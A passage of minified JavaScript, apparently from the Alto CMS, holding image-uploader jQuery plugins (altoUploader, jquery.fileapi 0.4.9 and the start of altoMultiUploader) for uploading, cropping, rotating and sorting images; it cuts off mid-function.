ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.direct,{target:$this.options.target,target_id:$this.options.targetId,crop_size:$this.options.previewCrop},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}});return this;},uploadImageRemove:function(){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',$this.options.empty+'?'+Math.random());$this.buttons.$remove.css({display:'none'});ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},uploadImageModalCrop:function(sImgFile){var $this=this;if($this.options.title!==undefined){$this.$modal.find('.modal-title').text(ls.lang.get($this.options.title)||$this.options.title);}
if($this.options.help!==undefined){$this.$modal.find('.js-crop_img-help').text(ls.lang.get($this.options.help)||$this.options.help);}
$this.$modal.modal('show');$this.$modal.find('.js-confirm').off('click').on('click',function(){$this.uploadImageCropSubmit(this);return false;});$this.$modal.find('.js-cancel').off('click').on('click',function(){$this.uploadImageCropCancel(this);return false;});$($this.$cropImage).attr('src',sImgFile+'?'+Math.random()).css({'width':'auto','height':'auto'});$this.uploadImageCropInit($this.$cropImage);return $this;},uploadImageCropInit:function(cropImage){var $this=this;this.uploadImageCropDone();$(cropImage).removeData().Jcrop($this.options.cropOptions,function(){$this.jcropImage=this;});return $this;},uploadImageCropDone:function(){var $this=this;if($this.jcropImage){$this.jcropImage.release();$this.jcropImage.destroy();}
$('.jcrop-holder').remove();return $this;},uploadImageCropSubmit:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);var params={size:$this.jcropImage.tellSelect(),crop_size:$this.options.previewCrop};button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.crop,params,function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$image.attr('src',result.sFilePreview+'?'+Math.random());if($this.$imageFull.length>0){$this.$imageFull.attr('src',result.sFile+'?'+Math.random());}
$this.$modal.modal('hide');$this.buttons.$remove.css({display:'block'});ls.hook.run('uploader_upload_image_after',[$this.options,result]);}
button.removeClass('loading');});return $this;},uploadImageCropCancel:function(button){var $this=this;if($this.blockButtons){return $this;}
button=$(button);button.addClass('loading');ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.cancel,{target:$this.options.target,target_id:$this.options.targetId},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$this.$modal.modal('hide');ls.hook.run('ls_uploader_cancel_after',[result]);}
button.removeClass('loading');});return $this;}};$.fn.altoUploader=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this);var data=$this.data('alto.altoUploader');var options=typeof option==='object'&&option;if(!data){$this.data('alto.altoUploader',(data=new altoUploader(this,options)));}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.altoUploader.Constructor=altoUploader;$.fn.altoUploader.defaultOptions={cropOptions:{minSize:[32,32],setSelect:[0,0,800,800]},selectors:{cropModal:'#modal-crop_img',cropImage:'.js-crop_img'},url:{upload:ls.routerUrl('uploader')+'upload-image/',remove:ls.routerUrl('uploader')+'remove-image/',cancel:ls.routerUrl('uploader')+'cancel-image/',direct:ls.routerUrl('uploader')+'direct-image/',crop:ls.routerUrl('uploader')+'resize-image/'},previewCrop:'400fit'};}(window.jQuery,ls));jQuery(function(){jQuery('.js-alto-uploader').each(function(){jQuery(this).altoUploader(false);});});

(function($,api){"use strict";var
noop=$.noop,oldJQ=!$.fn.prop,propFn=oldJQ?'attr':'prop',removePropFn=oldJQ?'removeAttr':'removeProp',_dataAttr='data-fileapi',_dataFileId='data-fileapi-id',_slice=[].slice,_each=api.each,_extend=api.extend,_bind=function(ctx,fn){var args=_slice.call(arguments,2);return fn.bind?fn.bind.apply(fn,[ctx].concat(args)):function(){return fn.apply(ctx,args.concat(_slice.call(arguments)));};},_optDataAttr=function(name){return'['+_dataAttr+'="'+name+'"]';},_isID=function(selector){return selector.indexOf('#')===0;};var Plugin=function(el,options){this.$el=el=$(el).on('change.fileapi','input[type="file"]',_bind(this,this._onSelect));this.el=el[0];this._options={};this.options={url:0,data:{},accept:0,multiple:false,paramName:0,dataType:'json',duplicate:false,uploadRetry:0,networkDownRetryTimeout:5000,chunkSize:0,chunkUploadRetry:3,chunkNetworkDownRetryTimeout:2000,maxSize:0,maxFiles:0,imageSize:0,sortFn:0,filterFn:0,autoUpload:false,clearOnSelect:void 0,clearOnComplete:void 0,lang:{B:'bytes',KB:'KB',MB:'MB',GB:'GB',TB:'TB'},sizeFormat:'0.00',imageOriginal:true,imageTransform:0,imageAutoOrientation:!!FileAPI.support.exif,elements:{ctrl:{upload:_optDataAttr('ctrl.upload'),reset:_optDataAttr('ctrl.reset'),abort:_optDataAttr('ctrl.abort')},empty:{show:_optDataAttr('empty.show'),hide:_optDataAttr('empty.hide')},emptyQueue:{show:_optDataAttr('emptyQueue.show'),hide:_optDataAttr('emptyQueue.hide')},active:{show:_optDataAttr('active.show'),hide:_optDataAttr('active.hide')},size:_optDataAttr('size'),name:_optDataAttr('name'),progress:_optDataAttr('progress'),list:_optDataAttr('list'),file:{tpl:_optDataAttr('file.tpl'),progress:_optDataAttr('file.progress'),active:{show:_optDataAttr('file.active.show'),hide:_optDataAttr('file.active.hide')},preview:{el:0,get:0,width:0,height:0,processing:0},abort:_optDataAttr('file.abort'),remove:_optDataAttr('file.remove'),rotate:_optDataAttr('file.rotate')},dnd:{el:_optDataAttr('dnd'),hover:'dnd_hover',fallback:_optDataAttr('dnd.fallback')}},onDrop:noop,onDropHover:noop,onSelect:noop,onBeforeUpload:noop,onUpload:noop,onProgress:noop,onComplete:noop,onFilePrepare:noop,onFileUpload:noop,onFileProgress:noop,onFileComplete:noop,onFileRemove:null,onFileRemoveCompleted:null};$.extend(true,this.options,options);options=this.options;this.option('elements.file.preview.rotate',options.imageAutoOrientation);if(!options.url){var url=this.$el.attr('action')||this.$el.find('form').attr('action');if(url){options.url=url;}else{this._throw('url — is not defined');}}
this.$files=this.$elem('list');this.$fileTpl=this.$elem('file.tpl');this.itemTplFn=$.fn.fileapi.tpl($('<div/>').append(this.$elem('file.tpl')).html());_each(options,function(value,option){this._setOption(option,value);},this);this.$el.on('reset.fileapi',_bind(this,this._onReset)).on('submit.fileapi',_bind(this,this._onSubmit)).on('upload.fileapi progress.fileapi complete.fileapi',_bind(this,this._onUploadEvent)).on('fileupload.fileapi fileprogress.fileapi filecomplete.fileapi',_bind(this,this._onFileUploadEvent)).on('click','['+_dataAttr+']',_bind(this,this._onActionClick));var ctrl=options.elements.ctrl;if(ctrl){this._listen('click',ctrl.reset,_bind(this,this._onReset));this._listen('click',ctrl.upload,_bind(this,this._onSubmit));this._listen('click',ctrl.abort,_bind(this,this._onAbort));}
var dnd=FileAPI.support.dnd;this.$elem('dnd.el',true).toggle(dnd);this.$elem('dnd.fallback').toggle(!dnd);if(dnd){this.$elem('dnd.el',true).dnd(_bind(this,this._onDropHover),_bind(this,this._onDrop));}
this.$progress=this.$elem('progress');if(options.clearOnSelect===void 0){options.clearOnSelect=!options.multiple;}
this.clear();if($.isArray(options.files)){this.files=$.map(options.files,function(file){if($.type(file)==='string'){file={src:file,size:0};}
file.name=file.name||file.src.split('/').pop();file.type=file.type||/\.(jpe?g|png|bmp|gif|tiff?)/i.test(file.src)&&'image/'+file.src.split('.').pop();file.complete=true;return file;});this._redraw();}};Plugin.prototype={constructor:Plugin,_throw:function(msg){throw"jquery.fileapi: "+msg;},_getFiles:function(evt,fn){var
opts=this.options,maxSize=opts.maxSize,maxFiles=opts.maxFiles,filterFn=opts.filterFn,countFiles=this.files.length,files=api.getFiles(evt),data={all:files,files:[],other:[],duplicate:opts.duplicate?[]:this._extractDuplicateFiles(files)},imageSize=opts.imageSize,_this=this;if(imageSize||filterFn){api.filterFiles(files,function(file,info){if(info&&imageSize){_checkFileByCriteria(file,'minWidth',imageSize,info);_checkFileByCriteria(file,'minHeight',imageSize,info);_checkFileByCriteria(file,'maxWidth',imageSize,info);_checkFileByCriteria(file,'maxHeight',imageSize,info);}
_checkFileByCriteria(file,'maxSize',maxSize,file.size);return!file.errors&&(!filterFn||filterFn(file,info));},function(success,rejected){_extractFilesOverLimit(maxFiles,countFiles,success,rejected);data.other=rejected;data.files=success;fn.call(_this,data);});}else{_each(files,function(file){_checkFileByCriteria(file,'maxSize',maxSize,file.size);data[file.errors?'other':'files'].push(file);});_extractFilesOverLimit(maxFiles,countFiles,data.files,data.other);fn.call(_this,data);}},_extractDuplicateFiles:function(list){var duplicates=[],i=list.length,files=this.files,j;while(i--){j=files.length;while(j--){if(this._fileCompare(list[i],files[j])){duplicates.push(list.splice(i,1));break;}}}
return duplicates;},_fileCompare:function(A,B){return(A.size==B.size)&&(A.name==B.name);},_getFormatedSize:function(size){var opts=this.options,postfix='B';if(size>=api.TB){size /=api[postfix='TB'];}
else if(size>=api.GB){size /=api[postfix='GB'];}
else if(size>=api.MB){size /=api[postfix='MB'];}
else if(size>=api.KB){size /=api[postfix='KB'];}
return opts.sizeFormat.replace(/^\d+([^\d]+)(\d*)/,function(_,separator,fix){size=(parseFloat(size)||0).toFixed(fix.length);return(size+'').replace('.',separator)+' '+opts.lang[postfix];});},_onSelect:function(evt){if(this.options.clearOnSelect){this.queue=[];this.files=[];}
this._getFiles(evt,_bind(this,function(data){if(data.all.length&&this.emit('select',data)!==false){this.add(data.files);}
FileAPI.reset(evt.target);}));},_onActionClick:function(evt){var
el=evt.currentTarget,act=$.attr(el,_dataAttr),uid=$(el).closest('['+_dataFileId+']',this.$el).attr(_dataFileId),file=this._getFile(uid),prevent=true;if(!this.$file(uid).attr('disabled')){if('file.remove'==act){if(file&&this.emit('fileRemove'+(file.complete?'Completed':''),file)){this.remove(uid);}}
else if(/^file\.rotate/.test(act)){this.rotate(uid,(/ccw/.test(act)?'-=90':'+=90'));}
else{prevent=false;}}
if(prevent){evt.preventDefault();}},_listen:function(name,selector,fn){selector&&_each($.trim(selector).split(','),function(selector){selector=$.trim(selector);if(_isID(selector)){$(selector).on(name+'.fileapi',fn);}else{this.$el.on(name+'.fileapi',selector,fn);}},this);},_onSubmit:function(evt){evt.preventDefault();this.upload();},_onReset:function(evt){evt.preventDefault();this.clear(true);},_onAbort:function(evt){evt.preventDefault();this.abort();},_onDrop:function(files){this._getFiles(files,function(data){if(this.emit('drop',data)!==false){this.add(data.files);}});},_onDropHover:function(state,evt){if(this.emit('dropHover',{state:state,event:evt})!==false){var hover=this.option('elements.dnd.hover');if(hover){$(evt.currentTarget).toggleClass(hover,state);}}},_getFile:function(uid){return api.filter(this.files,function(file){return api.uid(file)==uid;})[0];},_getUploadEvent:function(xhr,extra){xhr=this.xhr||xhr;var evt={xhr:xhr,file:this.xhr.currentFile,files:this.xhr.files,widget:this};return _extend(evt,extra);},_emitUploadEvent:function(prefix,file,xhr){var evt=this._getUploadEvent(xhr);this.emit(prefix+'Upload',evt);},_emitProgressEvent:function(prefix,event,file,xhr){var evt=this._getUploadEvent(xhr,event);this.emit(prefix+'Progress',evt);},_emitCompleteEvent:function(prefix,err,xhr,file){var evt=this._getUploadEvent(xhr,{error:err,status:xhr.status,statusText:xhr.statusText,result:xhr.responseText});if(prefix=='file'){file.complete=true;}
if(this.options.dataType=='json'){try{evt.result=$.parseJSON(evt.result);}catch(err){evt.error=err;}}
this.emit(prefix+'Complete',evt);},_onUploadEvent:function(evt,ui){var _this=this,$progress=_this.$progress,type=evt.type;if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'){$progress.width(0);}
else{var fn=function(){$progress.dequeue();_this[_this.options.clearOnComplete?'clear':'dequeue']();};this.xhr=null;this.active=false;if($progress.length){$progress.queue(fn);}else{fn();}}},_onFileUploadPrepare:function(file,opts){var
uid=api.uid(file),deg=this._rotate[uid],crop=this._crop[uid],resize=this._resize[uid],evt=this._getUploadEvent(this.xhr);if(deg||crop||resize){var trans=$.extend(true,{},opts.imageTransform||{});deg=(deg!=null)?deg:(this.options.imageAutoOrientation?'auto':void 0);if($.isEmptyObject(trans)||_isOriginTransform(trans)){_extend(trans,resize);trans.crop=crop;trans.rotate=deg;}
else{_each(trans,function(opts){_extend(opts,resize);opts.crop=crop;opts.rotate=deg;});}
opts.imageTransform=trans;}
evt.file=file;evt.options=opts;this.emit('filePrepare',evt);},_onFileUploadEvent:function(evt,ui){var
_this=this,type=evt.type.substr(4),uid=api.uid(ui.file),$file=this.$file(uid),$progress=this._$fileprogress,opts=this.options;if(this.__fileId!==uid){this.__fileId=uid;this._$fileprogress=$progress=this.$elem('file.progress',$file);}
if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'||type=='complete'){var fn=function(){var
elem='file.'+type,$remove=_this.$elem('file.remove',$file);if(type=='upload'){$remove.hide();$progress.width(0);}else if(opts.onFileRemoveCompleted){$remove.show();}
$progress.dequeue();_this.$elem(elem+'.show',$file).show();_this.$elem(elem+'.hide',$file).hide();};if($progress.length){$progress.queue(fn);}else{fn();}
if(type=='complete'){this.uploaded.push(ui.file);delete this._rotate[uid];}}},_redraw:function(clearFiles,clearPreview){var
files=this.files,active=!!this.active,empty=!files.length&&!active,emptyQueue=!this.queue.length&&!active,name=[],size=0,$files=this.$files,offset=$files.children().length,preview=this.option('elements.preview'),filePreview=this.option('elements.file.preview');if(clearFiles){this.$files.empty();}
if(clearPreview&&preview&&preview.el&&!this.queue.length){this.$(preview.el).empty();}
_each(files,function(file,i){var uid=api.uid(file);name.push(file.name);size+=file.complete?0:file.size;if(preview&&preview.el){this._makeFilePreview(uid,file,preview,true);}
else if($files.length&&!this.$file(uid).length){var
html=this.itemTplFn({$idx:offset+i,uid:uid,name:file.name,type:file.type,size:file.size,complete:!!file.complete,sizeText:this._getFormatedSize(file.size)}),$file=$(html).attr(_dataFileId,uid);file.$el=$file;$files.append($file);if(file.complete){this.$elem('file.upload.hide',$file).hide();this.$elem('file.complete.hide',$file).hide();}
if(filePreview.el){this._makeFilePreview(uid,file,filePreview);}}},this);this.$elem('name').text(name.join(', '));this.$elem('size').text(!emptyQueue?this._getFormatedSize(size):'');this.$elem('empty.show').toggle(empty);this.$elem('empty.hide').toggle(!empty);this.$elem('emptyQueue.show').toggle(emptyQueue);this.$elem('emptyQueue.hide').toggle(!emptyQueue);this.$elem('active.show').toggle(active);this.$elem('active.hide').toggle(!active);this.$('.js-fileapi-wrapper,:file')
[active?'attr':'removeAttr']('aria-disabled',active)
[propFn]('disabled',active);this._disableElem('ctrl.upload',emptyQueue||active);this._disableElem('ctrl.reset',emptyQueue||active);this._disableElem('ctrl.abort',!active);},_disableElem:function(name,state){this.$elem(name)
[state?'attr':'removeAttr']('aria-disabled','disabled')
[propFn]('disabled',state);},_makeFilePreview:function(uid,file,opts,global){var
_this=this,$el=global?_this.$(opts.el):_this.$file(uid).find(opts.el);if(!_this._crop[uid]){if(/^image/.test(file.type)){var
image=api.Image(file.src||file),doneFn=function(){image.get(function(err,img){if(!_this._crop[uid]){if(err){opts.get&&opts.get($el,file);_this.emit('previewError',[err,file]);}else{$el.html(img);}}});};if(opts.width){image.preview(opts.width,opts.height);}
if(opts.rotate){image.rotate('auto');}
if(opts.processing){opts.processing(file,image,doneFn);}else{doneFn();}}
else{opts.get&&opts.get($el,file);}}},emit:function(name,arg){var opts=this.options,evt=$.Event(name.toLowerCase()),res;evt.widget=this;name=$.camelCase('on-'+name);if($.isFunction(opts[name])){res=opts[name].call(this.el,evt,arg);}
this.$el.triggerHandler(evt,arg);return(res!==false)&&!evt.isDefaultPrevented();},add:function(files,clear){files=[].concat(files);if(files.length){var
opts=this.options,sortFn=opts.sortFn;if(sortFn){files.sort(sortFn);}
if(this.xhr){this.xhr.append(files);}
this.queue=clear?files:this.queue.concat(files);this.files=clear?files:this.files.concat(files);if(this.active){this.xhr.append(files);this._redraw(clear);}
else{this._redraw(clear);if(this.options.autoUpload){this.upload();}}}},$:function(sel,ctx){if(typeof sel==='string'){sel=/^#/.test(sel)?sel:(ctx?$(ctx):this.$el).find(sel);}
return $(sel);},$elem:function(name,up,ctx){if(up&&up.jquery){ctx=up;up=false;}
var sel=this.option('elements.'+name);if(sel===void 0&&up){sel=this.option('elements.'+name.substr(0,name.lastIndexOf('.')));}
return this.$($.type(sel)!='string'&&$.isEmptyObject(sel)?[]:sel,ctx);},$file:function(uid){return this.$('['+_dataFileId+'="'+uid+'"]');},option:function(name,value){if(value!==void 0&&$.isPlainObject(value)){_each(value,function(val,key){this.option(name+'.'+key,val);},this);return this;}
var opts=this.options,val=opts[name],i=0,len,part;if(name.indexOf('.')!=-1){val=opts;name=name.split('.');len=name.length;for(;i<len;i++){part=name[i];if((value!==void 0)&&(len-i===1)){val[part]=value;break;}
else if(!val[part]){val[part]={};}
val=val[part];}}
else if(value!==void 0){opts[name]=value;}
if(value!==void 0){this._setOption(name,value,this._options[name]);this._options[name]=value;}
return value!==void 0?value:val;},_setOption:function(name,nVal){switch(name){case'accept':case'multiple':this.$(':file')[nVal?propFn:removePropFn](name,nVal);break;case'paramName':nVal&&this.$(':file')[propFn]('name',nVal);break;}},serialize:function(){var obj={},val;this.$el.find(':input').each(function(name,node){if((name=node.name)&&!node.disabled&&(node.checked||/select|textarea|input/i.test(node.nodeName)&&!/checkbox|radio|file/i.test(node.type))){val=$(node).val();if(obj[name]!==void 0){if(!obj[name].push){obj[name]=[obj[name]];}
obj[name].push(val);}else{obj[name]=val;}}});return obj;},upload:function(){if(!this.active&&this.emit('beforeUpload',{widget:this,files:this.queue})){this.active=true;var
$el=this.$el,opts=this.options,files={},uploadOpts={url:opts.url,data:_extend({},this.serialize(),opts.data),headers:opts.headers,files:files,uploadRetry:opts.uploadRetry,networkDownRetryTimeout:opts.networkDownRetryTimeout,chunkSize:opts.chunkSize,chunkUploadRetry:opts.chunkUploadRetry,chunkNetworkDownRetryTimeout:opts.chunkNetworkDownRetryTimeout,prepare:_bind(this,this._onFileUploadPrepare),imageOriginal:opts.imageOriginal,imageTransform:opts.imageTransform,imageAutoOrientation:opts.imageAutoOrientation};files[$el.find(':file').attr('name')||'files[]']=this.queue;_each(['Upload','Progress','Complete'],function(name){var lowerName=name.toLowerCase();uploadOpts[lowerName]=_bind(this,this['_emit'+name+'Event'],'');uploadOpts['file'+lowerName]=_bind(this,this['_emit'+name+'Event'],'file');},this);this.xhr=api.upload(uploadOpts);this._redraw();}},abort:function(text){if(this.active&&this.xhr){this.xhr.abort(text);}},crop:function(file,coords){var
uid=api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el);if($el.length){api.getInfo(file,_bind(this,function(err,info){if(err){this.emit('previewError',[err,file]);}else{if(!$el.find('div>div').length){$el.html($('<div><div></div></div>').css(preview).css('overflow','hidden'));}
if(this.__cropFile!==file){this.__cropFile=file;api.Image(file).rotate(opts.imageAutoOrientation?'auto':0).get(function(err,img){$el.find('>div>div').html($(img).width('100%').height('100%'));},'exactFit');}
var
pw=preview.width,ph=preview.height,mx=pw,my=ph,rx=pw/coords.rw,ry=ph/coords.rh;if(preview.keepAspectRatio){if(rx>1&&ry>1){rx=ry=1;my=coords.h;mx=coords.w;}else{if(rx<ry){ry=rx;my=pw*coords.rh / coords.rw;}else{rx=ry;mx=ph*coords.rw / coords.rh;}}}
$el.find('>div>div').css({width:Math.round(rx*info[coords.flip?'height':'width']),height:Math.round(ry*info[coords.flip?'width':'height']),marginLeft:-Math.round(rx*coords.rx),marginTop:-Math.round(ry*coords.ry)});if(preview.keepAspectRatio){$el.find('>div').css({width:Math.round(mx),height:Math.round(my),marginLeft:mx<pw?Math.round((pw-mx)/ 2):0,marginTop:my<ph?Math.round((ph-my)/ 2):0});}}}));}
this._crop[uid]=coords;},resize:function(file,width,height,type){this._resize[api.uid(file)]={type:type,width:width,height:height};},rotate:function(file,deg){var
uid=$.type(file)=='string'?file:api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el),_rotate=this._rotate;file=this._getFile(uid);api.getInfo(file,function(err,info){var orientation=info&&info.exif&&info.exif.Orientation,startDeg=opts.imageAutoOrientation&&api.Image.exifOrientation[orientation]||0;if(_rotate[uid]==null){_rotate[uid]=startDeg||0;}
if(/([+-])=/.test(deg)){_rotate[uid]=deg=(_rotate[uid]+(RegExp.$1=='+'?1:-1)*deg.substr(2));}else{_rotate[uid]=deg;}
file.rotate=deg;deg-=startDeg;$el.css({'-webkit-transform':'rotate('+deg+'deg)','-moz-transform':'rotate('+deg+'deg)','transform':'rotate('+deg+'deg)'});});},remove:function(file){var uid=typeof file=='object'?api.uid(file):file;this.$file(uid).remove();this.queue=api.filter(this.queue,function(file){return api.uid(file)!=uid;});this.files=api.filter(this.files,function(file){return api.uid(file)!=uid;});this._redraw();},clear:function(all){this._crop={};this._resize={};this._rotate={};this.queue=[];this.files=[];this.uploaded=[];all=all===void 0?true:all;this._redraw(all,all);},dequeue:function(){this.queue=[];this._redraw();},widget:function(){return this;},toString:function(){return'[jQuery.FileAPI object]';},destroy:function(){this.$files.empty().append(this.$fileTpl);this.$el.off('.fileapi').removeData('fileapi');_each(this.options.elements.ctrl,function(selector){_isID(selector)&&$(selector).off('click.fileapi');});}};function _isOriginTransform(trans){var key;for(key in trans){if(trans.hasOwnProperty(key)){if(!(trans[key]instanceof Object||key==='overlay')){return true;}}}
return false;}
function _checkFileByCriteria(file,name,imageSize,info){if(imageSize&&info){var excepted=imageSize>0?imageSize:imageSize[name],actual=info>0?info:info[name.substr(3).toLowerCase()],val=(excepted-actual),isMax=/max/.test(name);if((isMax&&val<0)||(!isMax&&val>0)){if(!file.errors){file.errors={};}
file.errors[name]=Math.abs(val);}}}
function _extractFilesOverLimit(limit,countFiles,files,other){if(limit){var delta=files.length-(limit-countFiles);if(delta>0){_each(files.splice(0,delta),function(file,i){_checkFileByCriteria(file,'maxFiles',-1,i);other.push(file);});}}}
$.fn.fileapi=function(options,value){var plugin=this.data('fileapi');if(plugin){if(options==='widget'){return plugin;}
if(typeof options=='string'){var fn=plugin[options],res;if($.isFunction(fn)){res=fn.apply(plugin,_slice.call(arguments,1));}
else if(fn===void 0){res=plugin.option(options,value);}
else if(options==='files'){res=fn;}
return res===void 0?this:res;}}else if(options==null||typeof options=='object'){this.data('fileapi',new Plugin(this,options));}
return this;};$.fn.fileapi.version='0.4.9';$.fn.fileapi.tpl=function(text){var index=0;var source="__b+='";text.replace(/(?:&lt;|<)%([-=])?([\s\S]+?)%(?:&gt;|>)|$/g,function(match,mode,expr,offset){source+=text.slice(index,offset).replace(/[\r\n"']/g,function(match){return'\\'+match;});if(expr){if(mode){source+="'+\n((__x=("+expr+"))==null?'':"+(mode=="-"?"__esc(__x)":"__x")+")\n+'";}else{source+="';\n"+expr+"\n__b+='";}}
index=offset+match.length;return match;});return new Function("ctx","var __x,__b='',"+"__esc=function(val){return typeof val=='string'?val.replace(/</g,'&lt;').replace(/\"/g,'&quot;'):val;};"+"with(ctx||{}){\n"+source+"';\n}return __b;");};$.fn.webcam=function(options){var el=this,ret=el,$el=$(el),key='fileapi-camera',inst=$el.data(key);if(inst===true){api.log("[webcam.warn] not ready.");ret=null;}
else if(options==='widget'){ret=inst;}
else if(options==='destroy'){inst.stop();$el.empty();}
else if(inst){ret=inst[options]();}
else if(inst===false){api.log("[webcam.error] does not work.");ret=null;}
else{$el.data(key,true);options=_extend({success:noop,error:noop},options);FileAPI.Camera.publish($el,options,function(err,cam){$el.data(key,err?false:cam);options[err?'error':'success'].call(el,err||cam);});}
return ret;};$.fn.cropper=function(opts){var $el=this,file=opts.file;if(typeof opts==='string'){$el.first().Jcrop.apply($el,arguments);}
else{var
minSize=opts.minSize||[0,0],ratio=(opts.aspectRatio||minSize[0]/minSize[1]);if($.isArray(opts.minSize)&&opts.aspectRatio===void 0&&ratio>0){opts.aspectRatio=ratio;}
api.getInfo(file,function(err,info){var
Image=api.Image(file),maxSize=opts.maxSize,deg=file.rotate;if(maxSize){Image.resize(Math.max(maxSize[0],minSize[0]),Math.max(maxSize[1],minSize[1]),'max');}
Image.rotate(deg===void 0?'auto':deg).get(function(err,img){var
selection=opts.selection,minSide=Math.min(img.width,img.height),selWidth=minSide,selHeight=minSide / ratio,deg=FileAPI.Image.exifOrientation[info.exif&&info.exif.Orientation]||0;if(selection){if(/%/.test(selection)||(selection>0&&selection<1)){selection=parseFloat(selection,10)/(selection>0?1:100);selWidth*=selection;selHeight*=selection;}
var
selLeft=(img.width-selWidth)/2,selTop=(img.height-selHeight)/2;opts.setSelect=[selLeft|0,selTop|0,(selLeft+selWidth)|0,(selTop+selHeight)|0];}
_each(['onSelect','onChange'],function(name,fn){if(fn=opts[name]){opts[name]=function(coords){var
flip=deg%180,ow=info.width,oh=info.height,fx=coords.x/img.width,fy=coords.y/img.height,fw=coords.w/img.width,fh=coords.h/img.height,x=ow*(flip?fy:fx),y=oh*(flip?1-(coords.x+coords.w)/img.width:fy),w=ow*(flip?fh:fw),h=oh*(flip?fw:fh);fn({x:x,y:y,w:w,h:h,rx:fx*(flip?oh:ow),ry:fy*(flip?ow:oh),rw:fw*(flip?oh:ow),rh:fh*(flip?ow:oh),lx:coords.x,ly:coords.y,lw:coords.w,lh:coords.h,lx2:coords.x2,ly2:coords.y2,deg:deg,flip:flip});};}});var $inner=$('<div/>').css('lineHeight',0).append($(img).css('margin',0));$el.html($inner);$inner.Jcrop(opts).trigger('resize');});});}
return $el;};})(jQuery,FileAPI);

/*!
 * altoMultiUploader.js
 * Файл jquery-плагина для мультизагрузки изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 10.12.2014 09:53
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoMultiUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoMultiUploader.defaultOptions,options,this.$element.data());this.$photoset=this.$element.find(this.options.photoset);this.templateHTML=$(this.options.result_template).html();this.$list=this.$element.find('.js-alto-multi-uploader-list');this.$preview=this.$element.find('.js-alto-multi-uploader-target-preview');this.uploaded=[];this.descriptionQueue=[];this.descriptionTimerId=[];this.init();return this;};altoMultiUploader.prototype={init:function(){var $this=this,previewConfig={el:'.js-file-preview',width:$this.options.preview_width,height:$this.options.preview_height},onCheckFiles=function(evt,data){if(data.other.length){var errors=data.other[0].errors;if(errors){if(errors.maxSize!==undefined){ls.msg.error(null,$this.options.maxSizeError);}else if(errors.maxWidth!==undefined){ls.msg.error(null,$this.options.maxWidthError);}else if(errors.maxHeight!==undefined){ls.msg.error(null,$this.options.maxHeightError);}}}};$($this.options.form).fileapi({url:$this.options.url.upload,clearOnComplete:true,maxSize:$this.options.maxSize*FileAPI.MB,imageSize:{maxWidth:$this.options.maxWidth,maxHeight:$this.options.maxHeight},data:{'security_key':ls.cfg.security_key,'direct':true,'target':$this.options.target,'target_id':$this.options.targetId,'multi':true,'tmp':$this.options.tmp,'crop_size':$this.options.previewCrop},multiple:true,onFileComplete:function(evt,uiEvt){evt.widget.remove(evt.widget.__fileId);$this.addPhoto(uiEvt.result);},onComplete:$this.options.onComplete,elements:{ctrl:{upload:$this.options.upload},emptyQueue:{hide:$this.options.upload},list:$this.options.list,file:{tpl:$this.options.tpl,preview:previewConfig,upload:{show:'.progress',hide:'.js-file-rotate'},complete:{hide:'.progress',remove:'js-autoremove'},progress:'.progress .progress-bar'},dnd:{el:'.js-uploader-picker',hover:'js-uploader-picker-hover',fallback:'.js-uploader-picker-supported'}},onDrop:onCheckFiles,onSelect:onCheckFiles}).on('click',this.$element.attr('class')+' '+'.js-file-reload',function(evt){var tpl=$($this.options.from),uid=$(evt.currentTarget).parents($this.options.tpl).data('id'),file=tpl.fileapi("_getFile",uid);tpl.fileapi("_makeFilePreview",uid,file,previewConfig);});$this.$list.sortable({stop:function(){var elements=$this.$list.find('li'),order=[];if(elements.length>0){$.each(elements.get().reverse(),function(index,value){order.push($(value).attr('id').replace('uploader_item_',''));});ls.ajax($this.options.url.sort,{target:$this.options.target,target_id:$this.options.targetId,order:order},function(result){return result.bStateError?ls.msg.error(result.sMsgTitle,result.sMsg):ls.msg.notice(result.sMsgTitle,result.sMsg);});}}});$this.initDescription();return $this;},initDescription:function(){var 